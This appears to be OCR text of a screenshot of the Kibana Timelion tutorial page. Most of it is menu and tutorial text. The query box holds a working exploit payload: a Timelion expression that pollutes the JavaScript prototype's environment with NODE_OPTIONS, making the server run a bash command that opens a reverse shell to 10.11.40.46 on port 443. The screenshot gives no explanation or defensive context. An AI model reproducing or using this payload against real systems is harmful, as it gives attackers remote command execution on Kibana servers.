 kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
Help us improve the Elastic Stack by providing usage statistics for basic features. We will
not share this data outside of Elastic. Read more
Yes No
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your
datastore can produce a time series, then you have all of the awesome power of Timelion at your
disposal. Timelion lets you compare, combine, and combobulate datasets across multiple
datasources with one easy-to-master expression syntax. This tutorial focuses on Elasticsearch, but
you'll quickly discover that what you learn here applies to any datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function
reference.
Don't show this again Next
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >&
/dev/tcp/10.11.40.46/443 0>&1");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1.0
[object Object]